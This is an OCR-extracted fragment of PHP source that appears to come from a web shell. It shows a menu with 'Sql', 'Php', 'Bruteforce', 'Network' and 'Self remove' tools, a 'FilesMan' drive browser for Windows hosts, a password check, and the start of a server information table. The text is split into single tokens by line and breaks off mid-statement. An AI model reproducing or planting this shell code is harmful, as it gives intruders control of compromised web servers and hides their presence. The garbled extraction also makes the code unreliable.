
l'
=>
'Sql'
,
'Php'
=>
'Php'
,
'String tools'
=>
'Stri
ngTools'
,
'Bruteforce'
=>
'Bruteforce'
,
'Networ
k'
=>
'Network'
);

if
(!
empty
(
$GLOBALS
[
'auth_pass'
]))

$m
[
'Logout'
] = 
'Logout'
;

$m
[
'Self remove'
] = 
'SelfRemove'
;

$menu
 = 
''
;

foreach
(
$m
as
$k
 => 
$v
)

$menu
 .= 
'<th width="'
.(int)
(
100
/count(
$m
)).
'%">[ <a href="#" onclick="g
(\''
.
$v
.
'\',null,\'\',\'\',\'\')">'
.
$k
.
'</a> 
]</th>'
;

$drives
 = 
""
;

if
(
$GLOBALS
[
'os'
] == 
'win'
) {

foreach
(range(
'c'
,
'z'
) 
as
$d
rive
)

if
(is_dir(
$drive
.
':\'))

			$drives .= '
<a href
=
"#"
 onclick=
"g(\'FilesMan\',\''.$drive.':/
\')"
>[ 
'.$drive.'
 ]</a> 
';

	}

	echo '
<table 
class
=
info
cellpadding
=
3 
cellspacing
=0 
width
=100%><
tr
><
td
width
=1><
span
>
Uname
:<
br
>
User
:<
br
>
Php
:<
br
>
Hdd
:<
br
>
Cw